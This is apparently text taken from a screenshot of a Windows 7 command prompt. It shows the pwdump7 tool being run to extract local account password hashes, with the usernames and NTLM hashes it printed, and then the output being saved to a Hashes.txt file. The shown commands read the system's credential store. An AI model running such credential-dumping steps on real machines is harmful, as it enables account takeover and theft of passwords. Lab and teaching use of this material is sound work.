 Administrator: C:\Windows\System32\cmd.exe
c:\Users\Win7-1\Desktop\pwdump7>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C08
9C0:::
Guest:501:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0C089C0:::
Win7-1:1000:NO PASSWORD*********************:9898A1B132C3A220DD638B5DCFC7871D:::
HomeGroupUser$:1002:NO PASSWORD*********************:9BFA297F611EC453C99FABAB826
BCE64:::
User1:1003:NO PASSWORD*********************:NO PASSWORD*********************:::
User2:1004:NO PASSWORD*********************:216C5A16897D1497816904A4F2CA34F5:::
c:\Users\Win7-1\Desktop\pwdump7>pwdump7.exe > c:\Users\Win7-1\Desktop\Hashes.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es